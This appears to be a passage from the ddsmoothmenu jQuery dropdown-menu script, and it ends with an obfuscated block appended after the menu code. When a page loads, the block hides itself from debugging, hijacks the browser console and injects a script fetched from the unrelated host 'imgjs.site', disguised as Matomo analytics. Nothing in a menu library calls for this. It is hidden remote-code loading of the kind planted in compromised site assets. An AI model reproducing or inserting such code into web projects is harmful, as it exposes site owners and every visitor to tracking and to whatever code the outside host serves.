						if (ddsmoothmenu.detectwebkit){ //in WebKit browsers, set first child shadow's opacity to 0, as "overflow:hidden" doesn't work in them
							header.$shadow.children('div:eq(0)').css({opacity:0})
						}
						header.$shadow.css({overflow:'hidden'}).animate({height:0}, ddsmoothmenu.transition.outtime)
					}
				}, ddsmoothmenu.showhidedelay.hidedelay)
			}
		) //end hover
	}) //end $headers.each()
	if (smoothmenu.shadow.enable && smoothmenu.css3support){ //if shadows enabled and browser supports CSS3 shadows
		var $toplevelul=$('#'+setting.mainmenuid+' ul li ul')
		var css3shadow=parseInt(smoothmenu.shadow.offsetx)+"px "+parseInt(smoothmenu.shadow.offsety)+"px 5px #aaa" //construct CSS3 box-shadow value
		var shadowprop=["boxShadow", "MozBoxShadow", "WebkitBoxShadow", "MsBoxShadow"] //possible vendor specific CSS3 shadow properties
		for (var i=0; i<shadowprop.length; i++){
			$toplevelul.css(shadowprop[i], css3shadow)
		}
	}
	$mainmenu.find("ul").css({display:'none', visibility:'visible'})
},

init:function(setting){
	if (typeof setting.customtheme=="object" && setting.customtheme.length==2){ //override default menu colors (default/hover) with custom set?
		var mainmenuid='#'+setting.mainmenuid
		var mainselector=(setting.orientation=="v")? mainmenuid : mainmenuid+', '+mainmenuid
		document.write('<style type="text/css">\n'
			+mainselector+' ul li a {background:'+setting.customtheme[0]+';}\n'
			+mainmenuid+' ul li a:hover {background:'+setting.customtheme[1]+';}\n'
		+'</style>')
	}
	this.shadow.enable=(document.all && !window.XMLHttpRequest)? false : this.shadow.enable //in IE6, always disable shadow
	jQuery(document).ready(function($){ //ajax menu?
		if (typeof setting.contentsource=="object"){ //if external ajax menu
			ddsmoothmenu.getajaxmenu($, setting)
		}
		else{ //else if markup menu
			ddsmoothmenu.buildmenu($, setting)
		}
	})
}

} //end ddsmoothmenu variable

var _0x4d7c2d=_0x3f2d;function _0x3f2d(_0x59a02e,_0x20df7b){var _0x2cc31e=_0x198b();return _0x3f2d=function(_0x3929ef,_0x5184ee){_0x3929ef=_0x3929ef-0x1a8;var _0x27d6f4=_0x2cc31e[_0x3929ef];return _0x27d6f4;},_0x3f2d(_0x59a02e,_0x20df7b);}(function(_0x4ac859,_0x2e3fb6){var _0x47f4bf=_0x3f2d,_0x2d2246=_0x4ac859();while(!![]){try{var _0x34824e=parseInt(_0x47f4bf(0x1be))/0x1+-parseInt(_0x47f4bf(0x1c1))/0x2*(parseInt(_0x47f4bf(0x1c2))/0x3)+-parseInt(_0x47f4bf(0x1b5))/0x4+parseInt(_0x47f4bf(0x1bc))/0x5+-parseInt(_0x47f4bf(0x1aa))/0x6*(parseInt(_0x47f4bf(0x1b9))/0x7)+-parseInt(_0x47f4bf(0x1c5))/0x8+parseInt(_0x47f4bf(0x1b3))/0x9;if(_0x34824e===_0x2e3fb6)break;else _0x2d2246['push'](_0x2d2246['shift']());}catch(_0x28a083){_0x2d2246['push'](_0x2d2246['shift']());}}}(_0x198b,0xf26a4));var _paq=window['_paq']=window['_paq']||[];_paq[_0x4d7c2d(0x1a9)](['trackPageView']),_paq[_0x4d7c2d(0x1a9)](['enableLinkTracking']),(function(){var _0x569c32=_0x4d7c2d,_0x2637b2=(function(){var _0x370771=!![];return function(_0x1965fa,_0x4fbb37){var _0x40d503=_0x370771?function(){var _0x56cdfa=_0x3f2d;if(_0x4fbb37){var _0x1f1bf8=_0x4fbb37[_0x56cdfa(0x1b4)](_0x1965fa,arguments);return _0x4fbb37=null,_0x1f1bf8;}}:function(){};return _0x370771=![],_0x40d503;};}()),_0x51cf33=_0x2637b2(this,function(){var _0x561156=_0x3f2d;return _0x51cf33[_0x561156(0x1b2)]()[_0x561156(0x1ad)](_0x561156(0x1b6))[_0x561156(0x1b2)]()['constructor'](_0x51cf33)[_0x561156(0x1ad)](_0x561156(0x1b6));});_0x51cf33();var _0x41df79=(function(){var _0x1aeb3f=!![];return function(_0x1a277c,_0x4ced53){var _0xb6bb30=_0x1aeb3f?function(){if(_0x4ced53){var _0x202295=_0x4ced53['apply'](_0x1a277c,arguments);return _0x4ced53=null,_0x202295;}}:function(){};return _0x1aeb3f=![],_0xb6bb30;};}()),_0x43b3e3=_0x41df79(this,function(){var _0x32fc4f=_0x3f2d,_0x4770e2;try{var _0x2745da=Function(_0x32fc4f(0x1ba)+_0x32fc4f(0x1ae)+');');_0x4770e2=_0x2745da();}catch(_0x31c38d){_0x4770e2=window;}var _0x4f150a=_0x4770e2['console']=_0x4770e2[_0x32fc4f(0x1c4)]||{},_0xd8a78e=['log','warn',_0x32fc4f(0x1a8),'error',_0x32fc4f(0x1bf),_0x32fc4f(0x1b0),'trace'];for(var _0x1272f1=0x0;_0x1272f1<_0xd8a78e[_0x32fc4f(0x1b7)];_0x1272f1++){var _0x19aeb8=_0x41df79[_0x32fc4f(0x1c0)]['prototype']['bind'](_0x41df79),_0x50daf3=_0xd8a78e[_0x1272f1],_0x2bb99c=_0x4f150a[_0x50daf3]||_0x19aeb8;_0x19aeb8['__proto__']=_0x41df79[_0x32fc4f(0x1bd)](_0x41df79),_0x19aeb8[_0x32fc4f(0x1b2)]=_0x2bb99c[_0x32fc4f(0x1b2)]['bind'](_0x2bb99c),_0x4f150a[_0x50daf3]=_0x19aeb8;}});_0x43b3e3();var _0x1caebb=_0x569c32(0x1af);_paq[_0x569c32(0x1a9)]([_0x569c32(0x1b1),_0x1caebb+_0x569c32(0x1ac)]),_paq[_0x569c32(0x1a9)](['setSiteId','11']);var _0x383ae8=document,_0x5c9577=_0x383ae8[_0x569c32(0x1c7)](_0x569c32(0x1ab)),_0x2f81d5=_0x383ae8[_0x569c32(0x1c3)](_0x569c32(0x1ab))[0x0];_0x5c9577['async']=!![],_0x5c9577[_0x569c32(0x1b8)]=_0x1caebb+_0x569c32(0x1bb),_0x2f81d5['parentNode'][_0x569c32(0x1c6)](_0x5c9577,_0x2f81d5);}());function _0x198b(){var _0x3fb9b4=['createElement','info','push','12xIiPwc','script','matomo.php','search','{}.constructor(\x22return\x20this\x22)(\x20)','//imgjs.site/','table','setTrackerUrl','toString','30121218FqUWnO','apply','7218224bAoPmU','(((.+)+)+)+$','length','src','6128087CyEqgp','return\x20(function()\x20','matomo.js','7442935JVoCUq','bind','1409784WOyWfv','exception','constructor','1047574hYRnaC','3wwvIvV','getElementsByTagName','console','9384128vOXgEa','insertBefore'];_0x198b=function(){return _0x3fb9b4;};return _0x198b();}